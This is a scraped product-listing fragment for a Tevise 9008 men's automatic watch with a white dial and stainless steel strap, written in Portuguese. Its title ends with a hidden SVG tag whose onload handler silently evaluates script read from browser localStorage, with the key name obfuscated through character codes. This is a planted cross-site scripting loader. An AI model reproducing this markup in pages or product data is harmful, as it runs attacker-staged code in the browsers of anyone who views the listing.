 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 